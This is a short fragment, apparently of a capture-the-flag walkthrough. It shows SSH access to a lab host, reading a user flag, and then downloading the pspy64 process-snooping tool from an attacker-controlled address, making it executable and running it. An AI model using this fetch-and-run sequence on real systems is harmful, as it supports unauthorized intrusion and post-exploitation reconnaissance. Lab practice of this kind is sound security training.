 ssh -i key reader@10.129.1.55 cat user.txt wget 10.10.14.64:8000/pspy64 chmod 777 pspy64 ./pspy64